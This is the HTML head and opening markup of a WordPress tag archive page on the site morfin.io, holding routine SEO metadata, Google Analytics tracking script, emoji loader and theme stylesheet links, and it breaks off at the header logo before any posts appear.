

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://morfin.io/tag/learning/
body_size: 12882
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <!-- <script src="/wp-includes/js/handler.js"></script> -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>learning Archives - morfin</title>
	<link rel="canonical" href="https://morfin.io/tag/learning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="learning Archives - morfin" />
	<meta property="og:url" content="https://morfin.io/tag/learning/" />
	<meta property="og:site_name" content="morfin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@morfindotio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://morfin.io/tag/learning/","url":"https://morfin.io/tag/learning/","name":"learning Archives - morfin","isPartOf":{"@id":"https://morfin.io/#website"},"primaryImageOfPage":{"@id":"https://morfin.io/tag/learning/#primaryimage"},"image":{"@id":"https://morfin.io/tag/learning/#primaryimage"},"thumbnailUrl":"https://morfin.io/wp-content/uploads/Capture-16.png","breadcrumb":{"@id":"https://morfin.io/tag/learning/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://morfin.io/tag/learning/#primaryimage","url":"https://morfin.io/wp-content/uploads/Capture-16.png","contentUrl":"https://morfin.io/wp-content/uploads/Capture-16.png","width":1497,"height":741},{"@type":"BreadcrumbList","@id":"https://morfin.io/tag/learning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://morfin.io/"},{"@type":"ListItem","position":2,"name":"learning"}]},{"@type":"WebSite","@id":"https://morfin.io/#website","url":"https://morfin.io/","name":"morfin","description":"Gamify your life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://morfin.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="morfin &raquo; Feed" href="https://morfin.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="morfin &raquo; Comments Feed" href="https://morfin.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="morfin &raquo; learning Tag Feed" href="https://morfin.io/tag/learning/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-88XJS7YZ43"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.0.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/morfin.io\/tag\/learning\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-88XJS7YZ43',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-88XJS7YZ43', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/morfin.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://morfin.io/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpens-style-css' href='https://morfin.io/wp-content/plugins/easy-newsletter-signups//css/wpens-style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://morfin.io/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://morfin.io/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='pixxy-fonts-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CPoppins%3A600%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pixxy_base_css-css' href='https://morfin.io/wp-content/themes/pixxy/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/animsition.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate_css-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/pe-icon-7-stroke.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/jquery.fancybox.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-fonts-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pixxy_slick-css-css' href='https://morfin.io/wp-content/plugins/pixxy-plugins/shortcodes/assets/css/slick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pixxy-theme-css-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/pixxy.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pixxy-shop-css-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/shop.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pixxy-main-css-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pixxy-blog-css-css' href='https://morfin.io/wp-content/themes/pixxy/assets/css/blog.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-lightgallery-css' href='https://morfin.io/wp-content/plugins/pixxy-plugins/lib/pixxy-justified-gallery/assets/css/lightgallery.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://morfin.io/wp-content/plugins/pixxy-plugins/lib/pixxy-justified-gallery/assets/css/style.min.css?ver=1.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://morfin.io/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.0.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/morfin.io","hash_tracking":"true","v4_id":"G-88XJS7YZ43"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var get = {"ajaxurl":"https:\/\/morfin.io\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/morfin.io\/wp-content\/themes\/pixxy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://morfin.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpens-public-js-js-extra">
/* <![CDATA[ */
var WpEns = {"ajaxurl":"https:\/\/morfin.io\/wp-admin\/admin-ajax.php","fname_empty":"Please enter your firstname.","lname_empty":"Please enter your lastname.","email_empty":"Please enter email address.","email_valid":"Please enter valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://morfin.io/wp-content/plugins/easy-newsletter-signups//js/wpens-public.js?ver=1.0.4" id="wpens-public-js-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/lib/modernizr-2.6.2.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://morfin.io/wp-content/themes/pixxy/assets/js/lib/scripts.js?ver=6.6.4" id="pixxy_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://morfin.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://morfin.io/wp-json/wp/v2/tags/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://morfin.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="alternate" hreflang="en-US" href="https://morfin.io/tag/learning/"/>
<link rel="alternate" hreflang="ro-RO" href="https://morfin.io/ro/tag/learning/"/>
<link rel="alternate" hreflang="en" href="https://morfin.io/tag/learning/"/>
<link rel="alternate" hreflang="ro" href="https://morfin.io/ro/tag/learning/"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style type="text/css">
				#topmenu ul li a,
				header.right-menu a,
				#topmenu {
					color: #000000;
				}
			</style>
		<link rel="icon" href="https://morfin.io/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://morfin.io/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://morfin.io/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://morfin.io/wp-content/uploads/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-learning tag-81 translatepress-en_US  wpb-js-composer js-comp-ver-7.8 vc_responsive">
<!-- MAIN_WRAPPER -->
    <div class="preloader-modern">
        <div class="preloader-wrap">
            <div class="loader-title">loading</div>
            <div class="loader-subtitle">please wait</div>
        </div>
    </div>

<div class="main-wrapper  "
     data-sound="https://morfin.io/wp-content/themes/pixxy/assets/audio/"
     data-top="992">

	
<div class="header_top_bg  ">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xs-12">
                <header class="right-menu classic">
                    <!-- LOGO -->
					        <a href="https://morfin.io/" class="logo">

			                    <img src="https://morfin.io/wp-content/uploads/logo-1.png" alt="morfin"
                         class="main-logo">

					                        <img src="https://morfin.io/wp-content/uploads/logo-1.png" alt="morfin" class="logo-hover">
